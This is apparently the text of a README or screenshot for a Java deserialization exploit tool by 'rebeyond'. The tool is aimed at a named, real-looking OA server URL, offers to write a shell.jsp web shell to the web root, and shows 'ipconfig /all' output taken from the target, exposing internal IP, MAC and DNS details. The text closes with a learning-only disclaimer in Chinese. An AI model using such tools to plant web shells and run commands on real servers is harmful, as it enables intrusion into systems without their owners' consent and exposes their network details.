 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://oa.96599.cn:8080/oaweb/
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig /all Execute
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Broadcom NetXtreme Gigabit Ethernet
物理地址. . . . . . . . . . . . . : 44-A8-42-0C-9C-D3
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::755e:6f45:d164:45ac%12(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.0.26(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.14
DHCPv6 IAID . . . . . . . . . . . : 256157762
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1C-F0-52-32-44-A8-42-0C-9C-D3
DNS 服务器 . . . . . . . . . . . : 222.172.200.68
61.166.150.123
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{8C427B76-5959-4F68-BB60-CC01619B0AC0}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org